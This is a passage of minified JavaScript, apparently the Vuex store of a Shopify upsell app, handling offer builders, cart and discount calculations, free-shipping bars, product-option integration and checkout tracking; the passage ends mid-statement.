s.processing_type="pre_checkout",e.commit(sZ,!1,{root:!0}),e.commit(ag.SET_PREVIEW_LOADING,!0),e.commit(sY,null,{root:!0}),ij()[n](aC+r,s).then(()=>{e.commit(sZ,!0,{root:!0}),e.commit(ag.CLEAR_CHANGES)}).catch(t=>{e.commit(sq,t,{root:!0}),e.commit(sW,!0,{root:!0})}).finally(()=>e.commit(ag.SET_PREVIEW_LOADING,!1))},[aT](e){let t=Object.entries(e.getters.getSidebarData).reduce((e,t)=>{let[i,s]=t;return"offers"!==i?e.representation[i]=s:s.forEach(t=>{e.products.push({[t.id]:t.product}),e.offers.push({offer:t.offer,star_rating:t.star_rating})}),e},{representation:{},products:[],offers:[]});e.commit(`${tP}/setProducts`,t.products,{root:!0}),e.commit(`${tP}/setOffer`,{offers:t.offers,translations:e.state.translations},{root:!0}),e.commit(`${tP}/setFullRepresentation`,t.representation,{root:!0}),e.commit(`${tP}/setOfferProducts`,{},{root:!0}),e.commit(`${tP}/setMoneyFormat`,e.rootGetters.statuses,{root:!0})},setBuilderChanges(e,t){let{commit:i,dispatch:s}=e;i(ag.SET_SIDEBAR_SETTINGS,t),i(ag.SET_TRANSLATIONS,t.translations),i(s4,t,{root:!0}),i(ag.SET_PRODUCTS,function(e){let{offers:t}=e;return t.map(e=>e.product)}(t)),s(aT)}},mutations:aI,getters:{getFunnel:e=>e.funnel,getSidebarData:e=>e.sidebarSettings,getProducts:e=>e.products,getCustomizerPreview:e=>e.preview,getPreviewLoading:e=>e.loadingPreview,general:e=>e.sidebarSettings.general,headline:e=>e.sidebarSettings.headline,timer:e=>e.sidebarSettings.timer,offers:e=>e.sidebarSettings.offers,buttons:e=>e.sidebarSettings.buttons,changes:e=>e._changes,updatePayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.sidebarSettings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{let{id:i,visibility:s,kind:r}=t,n={...t};return delete n.kind,delete n.id,delete n.visibility,[...e,{id:i,kind:r,settings:n,...s}]},[]),i},offersIdMap:e=>e.sidebarSettings.offers.reduce((e,t)=>(e[t.id]=t,e),{}),offersPayload:e=>Object.entries(e.offers_changes).map(t=>{var i,s;let[r,n]=t,a=e.sidebarSettings.offers.find(e=>e.id===+r);return{id:+r,blocks:(i=Object.entries(n).reduce((e,t)=>{let[i,s]=t;return["offer","star_rating"].includes(i)&&s?{...e,[i]:s}:e},{}),s=a,Object.entries(i).map(e=>{let[t,i]=e;return{kind:t,id:s[`${t}_id`],settings:{...(delete i.images,i)}}}))}}),templateIds:e=>e.sidebarSettings.offers.map(e=>e.template_id),hasOfferChanges:e=>Object.keys(e.offers_changes).length}},singleUpsells:{namespaced:!0,state:aD,actions:{[aF](e,t){let{path:i,method:s}=a$[aF](t);return ij()[s](i).then(t=>{e.commit(aL.SET_FUNNEL,t.data)}).catch(t=>e.commit(sq,t.response,{root:!0}))},[aR](e,t){let{path:i,method:s}=a$[aR](t.id);return ij()[s](i,t).then(t=>{e.commit(aL.SET_TY_FUNNEL,t.data),e.commit(sZ,!0,{root:!0})}).catch(t=>e.commit(sq,t.response,{root:!0}))},[ak](e,t){let{payload:i,funnel_id:s,offer_id:r}=t,n=a$[ak](i);return ij()[n.method](`${aG}${n.path}`).then(t=>{e.commit("setInitialData",t.data),e.dispatch("setBuilderChanges",t.data),e.getters.isDifferentVariant&&e.dispatch(i7,{funnel_id:s,offer_id:r},{root:!0})}).catch(e=>console.error(e)).finally(()=>e.commit("singleUpsellsModule/setLoading",!1,{root:!0}))},[aN](e,t){let{container_id:i}=t.data,s=e.getters.updatePayload,{path:r,method:n}=a$[aN](i,s.id);return e.commit(sZ,!1,{root:!0}),e.commit(sY,null,{root:!0}),ij()[n](aG+r,s).then(i=>{let{data:s}=i;this._vm.$utils.shopifySaveBar.stopLoading(),e.commit("setInitialData",s),e.commit(aL.SET_SIDEBAR_SETTINGS,s),e.commit(aL.CLEAR_CHANGES),e.commit(s6,s,{root:!0}),e.commit(s3,s,{root:!0}),e.dispatch(aM),e.commit(sZ,!0,{root:!0}),e.dispatch("preload/cache",[{funnel:{funnelId:t.data.id}}],{root:!0})}).catch(t=>{console.error(t),e.commit(sq,t.response,{root:!0}),e.commit(sW,!0,{root:!0}),e.commit(aL.SET_PREVIEW_LOADING,!1),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)})},[ax](e,t){console.log(t);let{data:i,payload:s}=t,{path:r,method:n}=a$[ax](i.container_id,s.id);return e.commit(sZ,!1,{root:!0}),e.commit(aL.SET_PREVIEW_LOADING,!0),e.commit(sY,null,{root:!0}),ij()[n](aG+r,s).then(()=>{e.commit(sZ,!0,{root:!0}),e.commit(aL.CLEAR_CHANGES)}).catch(t=>{e.commit(sq,t,{root:!0}),e.commit(sW,!0,{root:!0})}).finally(()=>e.commit(aL.SET_PREVIEW_LOADING,!1))},async [aU](e){var t,i;e.commit(`${Q.L7}/setPreviewMode`,!0,{root:!0}),e.commit(`${Q.L7}/setProduct`,e.state.products.product,{root:!0}),e.commit(`${Q.L7}/setFullRepresentation`,e.getters.sidebarSettings,{root:!0}),e.commit(`${Q.L7}/setCarouselImages`,null==(t=e.state.media)?void 0:t.images,{root:!0}),e.commit(`${Q.L7}/setCarouselVideos`,null==(i=e.state.media)?void 0:i.videos,{root:!0}),e.commit(`${Q.L7}/setImages`,e.rootState.builderImages.imagesV2,{root:!0}),e.commit(`${Q.L7}/setOfferProducts`,{},{root:!0}),e.commit(`${Q.L7}/setMoneyFormat`,e.rootGetters.statuses,{root:!0}),e.commit(`${Q.L7}/detectApplication`,!0,{root:!0}),await e.dispatch(`${Q.L7}/fetchRechargeConfig`,!0,{root:!0})},[aM](e){e.commit(`${Q.L7}/setFullRepresentation`,e.getters.sidebarSettings,{root:!0})},synchronizeVideosForMediaGallery(e,t){let i=a$.synchronizeVideosForMediaGallery(t);return ij()[i.method](aG+i.path).then(t=>{let{data:i,data:{media:{videos:s,images:r}}}=t;e.commit(aL.UPDATE_MEDIA_IN_GALLERY,i),e.commit(`${Q.L7}/setCarouselImages`,r,{root:!0}),e.commit(`${Q.L7}/setCarouselVideos`,s,{root:!0})}).catch(t=>{e.commit(sq,t,{root:!0}),e.commit(sW,!0,{root:!0})})},setBuilderChanges(e,t){let{commit:i,dispatch:s,getters:r}=e;i(aL.SET_SIDEBAR_SETTINGS,t),i(s8,t,{root:!0}),i(aL.SET_PRODUCTS,function(e,t){var i;let{dynamic_options:s}=null!=(i=t.sidebarSettings.offer)?i:{};return s?{product:{id:-1,handle:"handle",title:"Product Title",description:"Product description",options:[{name:"Variant Title",values:["Product Variant"]}],featured_image:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/product+placeholder+1.png",variants:[{id:1,price:50,compare_at_price:0,taxable:!0,title:"Product Title",featured_image:null,available:!0,requires_shipping:!0,option1:"Product Variant",option2:null,option3:null,options:["Product Variant"]}],visible:!0,out_of_stock:!1,available:!0,subscriptions:[],..."dynamic_ai"===s.type?{options:[{name:"Variant Title",values:["Option 1","Option 2","Option 3"]}],featured_image:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/dynamic_ai_product_placeholder.png",variants:[{id:2,price:150,compare_at_price:0,taxable:!0,title:"Option 1",featured_image:{src:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/dynamic_ai_product_placeholder.png"},available:!0,requires_shipping:!0,option1:"Option 1",option2:null,option3:null,options:["Option 1"]},{id:3,price:50,compare_at_price:0,taxable:!0,title:"Option 2",featured_image:{src:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/dynamic_ai_product_placeholder.png"},available:!0,requires_shipping:!0,option1:null,option2:"Option 2",option3:null,options:["Option 2"]},{id:4,price:250,compare_at_price:0,taxable:!0,title:"Option 3",featured_image:{src:"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/dynamic_ai_product_placeholder.png"},available:!0,requires_shipping:!0,option1:null,option2:null,option3:"Option 3",options:["Option 3"]}]}:{}}}:e}(t,r)),s(aU)}},mutations:aV,getters:{getFunnel:e=>e.funnel,sidebarSettings:e=>e.sidebarSettings,getProducts:e=>e.products,getCustomizerPreview:e=>e.preview,getPreviewLoading:e=>e.loadingPreview,general:e=>e.sidebarSettings.general,headline:e=>e.sidebarSettings.headline,timer:e=>e.sidebarSettings.timer,offers:e=>e.sidebarSettings.offers,buttons:e=>e.sidebarSettings.buttons,changes:e=>e._changes,updatePayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.sidebarSettings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{let{id:i,visibility:s,kind:r}=t,n={...t};return delete n.kind,delete n.id,delete n.visibility,[...e,{id:i,kind:r,settings:n,...s}]},[]),i},offersIdMap:e=>e.sidebarSettings.offers.reduce((e,t)=>(e[t.id]=t.offer,e),{}),offersPayload:e=>Object.entries(e.offers_changes).map(t=>{var i;let[s,r]=t,n=e.sidebarSettings.offers.find(e=>e.id===+s);return{id:+s,blocks:{kind:"offer",id:n.offer_id,settings:{...(i=r,delete i.images,i)}}}}),templateIds:e=>e.sidebarSettings.offers.map(e=>e.template_id),hasOfferChanges:e=>Object.keys(e.offers_changes).length,isDifferentVariant(e){var t,i,s;return(null==(s=e.sidebarSettings)||null==(i=s.offer)||null==(t=i.dynamic_options)?void 0:t.type)==="different"}}},multipleUpsellsModule:{namespaced:!0,state:tb,getters:{scPriceAdjustmentRule:e=>e.scSettings,scAdjustmentsPrice(e){let t={};return Object.keys(e.scPriceAdjustments).forEach((i,s)=>{var r;if(!(null==(r=e.scPriceAdjustments[i])?void 0:r.length))return null;let n=e.scPriceAdjustments[i].reduce((e,t)=>e+=t.price*t.qty,0);if(0===n)return null;t[i]=n/100}),t},showSCDefaultPrice(e,t){var i,s;return["default","class"].includes(null==(s=t.scPriceAdjustmentRule)||null==(i=s.frontend)?void 0:i.option_price_display_mode)},showSCAppendPrice:(e,t)=>i=>{var s,r;return!!e.allowed[i]&&!!t.scAdjustmentsPrice[i]&&(null==(r=t.scPriceAdjustmentRule)||null==(s=r.frontend)?void 0:s.option_price_display_mode)==="appendtoprice"&&!!t.scAdjustmentsPrice[i]},showSCAddPrice:(e,t)=>i=>{var s,r;return!!e.allowed[i]&&!!t.scAdjustmentsPrice[i]&&(null==(r=t.scPriceAdjustmentRule)||null==(s=r.frontend)?void 0:s.option_price_display_mode)==="addtoprice"&&t.scAdjustmentsPrice[i]},scProductsPayload(e,t){let i=[];return Object.keys(e.scPriceAdjustments).forEach((t,s)=>{let r=e.scPriceAdjustments[t],n=t.split("-"),a=e.offerProducts[n[n.length-1]].quantity;Array.isArray(r)&&e.isSelected[t]&&r.map(s=>{let r=e.scOptions[t];(null==r?void 0:r._boldBuilderId)&&i.push({id:s.variantId,properties:{_boldBuilderId:`${null==r?void 0:r._boldBuilderId}`},quantity:null!=a?a:1})})}),i},t:e=>e.t,loading:e=>e.loading,accepting:e=>e.accepting,processing:e=>e.processing,offers:e=>e.offerData.offers.map(e=>e.offer),discountData:e=>e.discountData,translations:e=>e.offerData.translations,editMode:e=>e.editMode,editableClasses:e=>({"editable editable--padding multiple visible":e.editMode}),buyBoxRenderingConfig:e=>e.buyBoxRenderingConfig,highlightable:e=>({highlight:e.editMode}),isMobileView:e=>"mobile"===e.device,isTabletView:e=>"tablet"===e.device,isPreviewMode:e=>e.previewMode,isDataReady(e){var t;let i=Object.values(e.representation).some(e=>!!Object.keys(e).length);return!!e.offerData.offers.length&&!!(null==(t=e.products)?void 0:t.length)&&e.offerProducts&&i},representation:e=>e.representation,offerProducts:e=>e.offerProducts,cart:e=>e.cart,products:e=>e.products,productsHandles:e=>e.offerData.offers.map(e=>({handle:e.handle,offer_id:e.offer_id})),general:e=>e.representation.general,timer:e=>e.representation.headline.headline.timer,buttons:e=>e.representation.buttons,starRating:e=>e.offerData.offers.map(e=>e.star_rating),offerData:e=>e.offerData,currencyRate(){var e,t,i;return null!=(i=window.Shopify&&(null==(t=Shopify)||null==(e=t.currency)?void 0:e.rate))?i:1},isFreeShippingBar:e=>"free_shipping_bar"===e.representation.headline.type,isNonDecimalCurrency:e=>eP.uL.includes(e.currencyCode),freeShippingBarProgressMessage:e=>tk(e.representation.headline.free_shipping_bar.messages.progress,e,0,!0),_originalThreshold(e){var t,i,s,r;return null!=(r=null==(s=e.representation)||null==(i=s.headline)||null==(t=i.free_shipping_bar)?void 0:t.threshold)?r:0},threshold(e,t){var i,s,r;let n=t._originalThreshold;return(null!=(r=window.Shopify&&(null==(s=Shopify)||null==(i=s.currency)?void 0:i.rate))?r:1)*n},progressBarGoal(e,t){let{threshold:i,isNonDecimalCurrency:s}=t;return s&&(i=Math.round(i)),i},cartAmount(e,t){var i;let{_anyDiscountedItem:s,_discountedCartTotal:r,zpDiscountedProductsAmount:n,zpProductsHasDiscount:a,zpProductsAmount:o,storeFrontProductPrice:l}=t,c=0,u=e.hasDraftOrdersLive,d=null==e||null==(i=e.cart)?void 0:i.total_price,p=OCUIncart._is_product_action?(l||0)+d:d;return(c=u&&s?r+(l||0):p,e.zpProducts&&a)?(c-(o-n))/100||0:c/100||0},_anyDiscountedItem:e=>Object.keys(e.referenceOffersDiscounts||{}).length,_discountedCartTotal(e){var t;if(!e.referenceOffersDiscounts)return 0;let i=Object.keys(e.referenceOffersDiscounts);return null==(t=e.cart)?void 0:t.items.reduce((t,s)=>{var r,n;let a=null==(r=s.properties)?void 0:r._ocu_offer_reference_id,o=!!a&&!!(null==(n=e.referenceOffersDiscounts[a])?void 0:n[0]);if(!i.includes(`${a}`)||!o)return t+s.price*s.quantity;let l={type:e.referenceOffersDiscounts[a][0],value:0};l.value=e.referenceOffersDiscounts[a][1]*("percent"===l.type?1:100);let c=eC.A.countPrices(l,{_price:s.price},e.moneyFormat,e.currencyCode);return t+(/(none|compare_at_price)/.test(e.referenceOffersDiscounts[a][0])?s.price:c._discountedPrice)*s.quantity},0)},shippingBarPayload(e,t){var i,s,r,n;return{currency_code:e.currencyCode,currency_rate:window.Shopify&&+(null==(s=Shopify)||null==(i=s.currency)?void 0:i.rate),threshold:t._originalThreshold,header_type:null==(n=e.representation)||null==(r=n.headline)?void 0:r.type}},shippingCondition:e=>e.shippingCondition,hasDraftOrdersLive:e=>e.hasDraftOrdersLive,offersAmount:(e,t)=>+Object.values(e.offerProducts).reduce((i,s,r)=>{if(!s.selected)return i;let{quantity:n}=s,{_discountedPrice:a=0}=eC.A.countPrices(t.offers[r].discount,s.prices,e.moneyFormat,e.currencyCode);return i+(null!=a?a:s.prices._price)*n},0).toFixed(2),subtotal(e,t){let{totalAmount:i,reachedThreshold:s}=t;return s?i-i*s.discount/100:i},totalAmount(e,t){let{offersAmount:i,cartAmount:s}=t;return i+s},offerReferenceIds:e=>e.offerData.offers.map(e=>e._ocu_offer_reference_id),verifyPayload(e,t){var i;let{cart:s,zpProducts:r,zpBlockId:n,customerTags:a,customerLocation:o}=e,l=tC.A.appendZipifyPagesPayload(function(e,t){var i,s;let r=JSON.parse(JSON.stringify(e));!r.items.filter(e=>{var t;return!(null==(t=e.properties)?void 0:t._ocu_offer_id)}).find(e=>{var i;return e.id===(null==t||null==(i=t.selectedPageProduct)?void 0:i.variantId)})&&t&&(null==t||null==(i=t.selectedPageProduct)?void 0:i.variantId)&&r.items.unshift(function(e,t){let i=e.variants.find(e=>e.id===t),{price:s,id:r,quantity:n}=e;return{discounted_price:s,final_line_price:s,final_price:s,line_price:s,original_line_price:s,original_price:s,price:s,product_id:r,properties:{},quantity:+n,variant_id:i.id}}(t,null==t||null==(s=t.selectedPageProduct)?void 0:s.variantId));let n=e=>tN.reduce((t,i)=>{let s=e[i]||0===e[i]?e[i]:{};return t[i]="properties"===i&&e[i]?Object.entries(e[i]).reduce((e,t)=>{let[i,s]=t;return e[i]=+s||s,e},{}):s,t},{});return r.items.map(n)}(s,e.storeFrontProduct),r,n);return{checkout:{attributes:s.attributes,cart_token:null==(i=s.token)?void 0:i.replace(/\?.+/,""),line_items:l,note:s.note,...t.shippingBarPayload},customer_tags:a,customer_location:o}},selectedProducts:e=>({items:Object.entries(e.offerProducts).reduce((t,i)=>{var s,r,n;let[a,o]=i;if(!o.selected)return t;let l=+e.offerData.offers[a]._ocu_offer_reference_id,c=`ocu-scpo-${o.productId}-${a}`;return[...t,{id:o.variantId,quantity:o.quantity,properties:{...null==(s=e.scOptions)?void 0:s[c],_ocu_offer_id:+o.offer_id,_ocu_offer_reference_id:l,_ocu_offer_data:(null==(n=e.discountData)||null==(r=n.ocu)?void 0:r[l])||null}}]},[])}),isCheckoutAction:e=>e.checkoutAction,zpProductsHasDiscount(e){var t;return null==e||null==(t=e.zpProducts)?void 0:t.some(e=>e.discountData&&e.discountHash)},needToApply(e,t){let{selectedProducts:i,isFreeShippingBar:s,zpProductsHasDiscount:r}=t;return!i.items.length&&r&&s},zpDiscountedProductsAmount(e){let t=e.zpProducts;return t?t.reduce((t,i)=>{let s=function(e){let t={type:"none",value:0};if(!e||!e.length)return t;let[i,s]=e.split(":");return s.includes("dynamic")?(s.includes("percentage")&&(s="percent"),s.includes("fixed")&&(s="amount",i*=100),{type:s,value:i*=1}):t}(i.discountData);return t+eC.A.countPrices(s,{_price:i.productData.price},e.moneyFormat,e.currencyCode)._discountedPrice*i.productData.quantity},0):0},zpProductsAmount(e){let{zpProducts:t}=e;return t?t.reduce((e,t)=>e+=t.productData.price*t.productData.quantity,0):0},tracking:e=>e.tracking,viewedOffers:e=>e.tracking.offers.reduce((t,i)=>(i.tracked&&!e.tracking.alreadyTracked.includes(i.id)&&t.push(i.id),t),[]),error:e=>e.error,sentryScope(e){var t,i;return(null==(t=e.offerData)?void 0:t.offer_id)?{offerId:null==(i=e.offerData)?void 0:i.offer_id}:{}},storeFrontProductPrice(e){var t,i,s;return(null==(i=e.storeFrontProduct)||null==(t=i.selectedPageProduct)?void 0:t.price)*(null==(s=e.storeFrontProduct)?void 0:s.quantity)},offerDescription:e=>(t,i)=>tk(t,e,i,!0)},actions:{async initSCState(e,t){var i;let{boldEl:s,innerProductId:r,index:n,formId:a,isLive:o,variants:l,allowed:c}=t;if(!(n<0)){if(e.commit("setAllowed",{allowed:c,index:a}),!c)return e.commit("setSCEmptyState",a);o||(tv.options.settings.inventory_check_on_load=!1),(i=window).BOLD||(i.BOLD=tv),await e.dispatch("loadScripts",{boldEl:s,innerProductId:r,index:n,formId:a,isLive:o,variants:l})}},async loadScripts(e,t){let{boldEl:i,innerProductId:s,index:r,formId:n,isLive:a,variants:o}=t,l=document.createElement("script");l.src="https://options.shopapps.site/js/options.js",l.defer=!0,l.onload=()=>{e.dispatch("setupApp",{boldEl:i,innerProductId:s,index:r,formId:n,isLive:a,variants:o}),e.commit("setSCScriptLoaded",!0)},document.head.append(l)},setupApp(e,t){var i,s,r,n,a,o,l,c;let{boldEl:u,innerProductId:d,index:p,formId:h,isLive:f,variants:m}=t;e.commit("setIsLive",f),!window.BOLD&&((c=window).BOLD||(c.BOLD=tv)),BOLD.common.Shopify.shop.permanent_domain=tS,function(e,t,i){let s=Object.assign({},...e.getters.products);s&&t&&t.forEach(e=>{BOLD.common.Shopify.variants[e.id]={csp_metafield:{},group_id:"",price:e.price,product_handle:s[i].handle,product_id:s[i].id}})}(e,m,d),(null==(i=BOLD.options)?void 0:i.app)&&(null==(r=BOLD.options)||null==(s=r.app)||s.init()),null==(a=BOLD.options)||null==(n=a.app)||n.loadOptionProduct(u),null==(l=BOLD.options)||null==(o=l.app)||o.on("options_loaded",()=>{var t,i,s,r;let n=tE(h);if(e.commit("setSCSettings",null==(t=BOLD.options.app)?void 0:t.settings),n&&(s=e,r=n,setTimeout(()=>{s.commit("setOriginalScrollFunction",r.constructor.prototype.scrollToError),tT(r)},500),e.dispatch("listenSCEvents",{scApp:n,formId:h})),!n||!n.optionSets.length)return e.commit("setSCEmptyState",h);e.commit("setSCOptionsSets",{options:null==n||null==(i=n.optionSets)?void 0:i.length,formId:h}),e.commit("setSCScriptStatus",!0),e.dispatch("updateAdjustments",h)})},optionsChanged(e,t){var i;let s=tE(t);e.commit("setSCOptionsSets",{options:null==s||null==(i=s.optionSets)?void 0:i.length,formId:t}),e.dispatch("updateAdjustments",t),e.dispatch("updateSCOptions",t)},inputChanged(e,t){e.dispatch("updateSCOptions",t)},listenSCEvents(e,t){let{scApp:i,formId:s}=t;null==i||i.app.ee.on("settings_loaded",t=>{BOLD.options.app.settings.load_mode="whitelist",e.commit("setSCSettings",t.data.settings)}),null==i||i.ee.on("option_changed",t=>{e.dispatch("validateSCOptions",t),e.dispatch("updateAdjustments",s)})},async validateSCOptions(e,t){var i,s;if((null==t||null==(i=t.data)?void 0:i.source)!=="user")return;let{option_key:r,option:n}=t.data;try{await (null==(s=n.optionSet.options.find(e=>e.className===r))?void 0:s.validateOption())}catch{}},async validateOptionsOnAccept(e){let t=Object.values(e.getters.offerProducts).filter((t,i)=>{let s=`ocu-scpo-${t.productId}-${i}`;return e.state.allowed[s]&&t.selected});if(0===t.length)return!0;try{var i,s,r,n,a;if(t.length&&(null==(i=window)?void 0:i.BOLD))for(let i=0;i<t.length;i++){let o=null==(a=window)||null==(n=a.BOLD)||null==(r=n.options)||null==(s=r.app)?void 0:s.optionProducts.find(e=>e.productId===t[i].productId);if(!o||0===o.optionSets.length)break;await o.addToCartHandler.getValidationResults(),o.constructor.prototype.scrollToError=e.state.scOriginalScroll}return!0}catch{return!1}},async validateOptionsOnAddToCart(e,t){var i,s;let{productId:r,formId:n}=t;if(!(null==(i=window)?void 0:i.BOLD)||!tE(n))return!0;e.dispatch("updateAdjustments",n),e.dispatch("updateSCOptions",n);let a=Object.values(e.getters.offerProducts).filter(e=>e.productId===r&&e.selected);try{if(a.length&&(null==(s=window)?void 0:s.BOLD)){let e=tE(n);if(!e||0===e.optionSets.length)return!0;tT(e),await e.addToCartHandler.getValidationResults()}return!0}catch{return!1}},updateSCOptions(e,t){let i=Array.from(tE(t).form.elements),s={};i.forEach(e=>{if(!e.name.includes("properties"))return;let t=/\[(.*?)\]/.exec(e.name)[1].replaceAll('"');(!t.includes("_bold")||e.value)&&(s[t]=e.value)}),e.state.allowed[t]&&e.commit("setSCOptions",{options:s,formId:t})},updateAdjustments(e,t){var i;let s=tE(t);if(!(null==s||null==(i=s.optionSets)?void 0:i.length))return e.commit("setSCEmptyState",t);e.commit("setSCPriceAdjustments",{adjustments:[...Object.values(null==s?void 0:s.priceHandler.priceAdjustments)],index:t})},async updateAllAdjustments(e){for(let t of Object.keys(ty.scPriceAdjustments))await e.dispatch("updateSCOptions",t),await e.dispatch("updateAdjustments",t)},async scAddAdjustments(e){let{scAdjustmentsPrice:t}=e.getters;if(!Object.values(t).join("").length)return},getSCPOStylesFile:(e,t)=>fetch(t),async getSCPOStylesMetafields(e){let t=`
            query ShopMetafields {
              shop {
                metafields(namespace: "sc_product_options", first: 50) {
                  edges {
                    node {
                      id
                      namespace
                      key
                      value
                      description
                      type
                    }
                  }
                }
              }
            }
          `,i=await fetch("shopify:admin/api/graphql.json",{method:"POST",body:JSON.stringify({query:t})}),s=await i.json();if(s.data.shop.metafields.edges.length>0){var r;let e=s.data.shop.metafields.edges.find(e=>"options_css"===e.node.key);return(null==e||null==(r=e.node)?void 0:r.value)||null}return null},unloadSCPO(e,t){let i=tE(t);i&&i.unload()},async fetchData(e){await e.dispatch("fetchOffer"),await e.dispatch("loadFonts"),await e.dispatch("fetchProducts")},async setData(e,t){let{data:i,product:s,customer_tags:r,customer_location:n}=t,a={offers:i.representation.offers,translations:i.representation.translations};e.commit("setCheckoutAction",!1),e.commit("setOffer",a),e.commit("setFonts",i.representation.fonts),e.commit("setFullRepresentation",i.representation),e.commit("setCurrency",i.representation.currency),e.commit("setReferenceDiscounts",i.offer_reference_discounts||{}),e.commit("setShownId",i.shown_popup_id),e.commit("setOcuToken",i.ocu_token),e.commit("setIncheckoutActive",i.incheckout_active),e.commit("setPopupReferenceIds",i.popup_offer_reference_ids||[]),e.commit("convertAmountDiscountCurrency"),e.commit("setCustomerTags",r),e.commit("setCustomerLocation",n),e.commit("setInlineStatus",i.inline_text_editor_enabled),e.commit("setHasDraftOrders",i.draft_orders),e.commit("setDiscountData",i.discount_data),e.commit("setShippingCondition",null==i?void 0:i.free_shipping),(0,tM.A)(i),await e.dispatch("getCart"),e.commit("storeFrontProduct",s),await e.dispatch("fetchProducts"),await e.dispatch("loadFonts"),await e.commit("setLoading",!1),a.offers.forEach((t,i)=>{var s,r,n,a,o;(null==(r=t.offer)||null==(s=r.predefined_quantity)?void 0:s.enabled)&&e.commit("setQuantity",{index:i,quantity:null!=(o=null==(a=t.offer)||null==(n=a.predefined_quantity)?void 0:n.quantity)?o:1})}),function(){let e=OCUIncart.integrations().bt;(null==e?void 0:e.present)&&e.endLoadingBtn()}()},async session(e){let{url:t,options:i}=tH.session(),{response:s,error:r}=await tt.A.request(t,i);if(null==s?void 0:s.t)return e.commit("setSession",s.t);let n=null!=r?r:s;e.dispatch("logError",{action:"authenticate",message:"Authenticate error",response:n}),e.commit("setError",{})},async fetchOffer(e){let{t}=e.getters;if(!t)return;let{url:i,options:s}=tH.fetchOffer(t),{response:r,error:n}=await tt.A.request(i,s);if(null==r?void 0:r.representation)return e.commit("setOffer",r.representation);let a=null!=n?n:r.error;e.commit("setOffer",null),e.commit("setError",{}),e.dispatch("logError",{action:"offer_config",message:"Config error",response:a})},async fetchProducts(e){let{productsHandles:t,isPreviewMode:i}=e.getters;if(!t.length||i)return;let s=async t=>{let{handle:i,offer_id:s}=t,r=await e.dispatch("fetchProduct",i);return(null==r?void 0:r.available)&&{[s]:r}},r=(await Promise.all(t.map(s))).filter(t=>{if(!t)return!1;let[i]=Object.values(t);return!!i&&(i.requires_selling_plan&&e.dispatch("log",{onchange:{action:"product",message:"The product available only as a subscription"}}),t&&void 0===i.requires_selling_plan||!1===i.requires_selling_plan)});if(!r.length)return e.dispatch("redirect",{});e.commit("setProducts",r),e.commit("updateOffers"),e.commit("setOfferProducts"),e.commit("setLoading",!1),e.dispatch("logEvent",{action:"init_mu_offer",message:"Start rendering",needSentry:!1}),e.dispatch("trackUpsellShown")},async fetchProduct(e,t){let i=await e.dispatch("fetchProductFromShopify",t);if(i||(i=await e.dispatch("fetchProductFromDb")),null==i?void 0:i.id)return i;e.dispatch("logError",{action:"product",message:"Product not found",response:i.error}),e.commit("setError",{})},async fetchProductFromShopify(e,t){let{url:i,options:s}=tH.fetchProductFromShopify(t),{response:r,error:n}=await tt.A.request(i,s);if(r)return r;e.dispatch("logEvent",{action:"product",message:"Storfront API not available",response:n,needSentry:!0})},async fetchProductFromDb(e){var t;let{offers:i}=e.getters;if(!i.container_id)return{error:i};let{url:s,options:r}=tH.productDb(offer.container_id),{response:n,error:a}=await tt.A.request(s,r);return(null==n?void 0:n.product)?(0,ti.A)(n.product):{error:null!=(t=null==n?void 0:n.error)?t:a}},async loadFonts(e){let{fonts:t}=e.state;if(null==t?void 0:t.length)return await new Promise(i=>{try{let e=tL(t,i);setTimeout(i,e.timeout),tr().load(e)}catch(t){i(),e.dispatch("logError",{action:"fonts",message:"Fonts not loaded",response:t})}})},async getCart(e){let{url:t,options:i}=tH.cart(),s=await tt.A.request(t,i);e.commit("setCart",s.response)},async track(e){var t,i;let{viewedOffers:s}=e.getters;if(!Array.isArray(s)||!s.length)return!1;e.getters.cart||await e.dispatch("getCart");let r={_ocu_offer_reference_ids:null!=(i=s.filter(Boolean))?i:[],checkout:{cart_token:null==(t=e.getters.cart.token)?void 0:t.replace(/\?.+/,"")},location:OCUIncart._location};e.commit("setAlreadyTracked",s);let{url:n,options:a}=tH.track(r),{error:o}=await tt.A.request(n,a);return!!o||(await e.dispatch("setOcuToken"),!1)},async addOffersToCart(e){var t,i;let{selectedProducts:s,scProductsPayload:r}=e.getters,{updater:n}=OCUIncart.multipleUpsells,a="?ocu";if(null==s||null==(t=s.items)?void 0:t.length)try{await n.acceptMultiOffer(s,a),r.length&&await n.acceptMultiOffer({items:r},a)}catch(e){"ECONNABORTED"===(i=e).code&&/^timeout of .+ exceeded$/.test(i.message)&&function(e,t){let i={store_domain:Shopify.shop,offer_kind:"multiple"};t&&(i.error={message:t.message,code:t.code}),tj.e.captureMessage("Add offer product request timeout error",i)}(0,e)}},async setOcuToken(e){!e.state.ocuTokenWasSet&&e.state.incheckoutActive&&(await e.dispatch("updateCart",{attributes:{_ocu_token:e.state.ocuToken}}),e.commit("setOcuTokenStatus",!0))},async updateCart(e,t){let{url:i,options:s}=tH.update(t);return tt.A.request(i,s)},async checkout(e){let{needToApply:t}=e.getters;if(!await e.dispatch("validateOptionsOnAccept"))return;e.commit("setProcessing",!0);let{selectedProducts:i,isFreeShippingBar:s}=e.getters;if(e.dispatch("applyFreeShippingBar"),e.dispatch("setHeaderType"),await e.dispatch("scAddAdjustments"),t&&await e.dispatch("acceptAndRedirect",!0),!i.items.length&&!s)return e.dispatch("redirect",{});e.commit("setCheckoutAction",!0),await e.dispatch("addOffersToCart"),await e.dispatch("getCart"),OCUIncart.cart_items=e.state.cart.items;let{response:r}=await e.dispatch("accept");e.dispatch("applyAccepted"),e.dispatch("emitHook","accept"),e.dispatch("trackUpsellAccepted"),await e.dispatch("redirect",r)},trackUpsellShown(e){try{let{products:t,offerProducts:i}=e.getters,s=t.map(e=>Object.values(e)[0]),r=t$({products:s,offeredProducts:i,currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_shown",r)}catch(e){console.error("Error tracking upsell 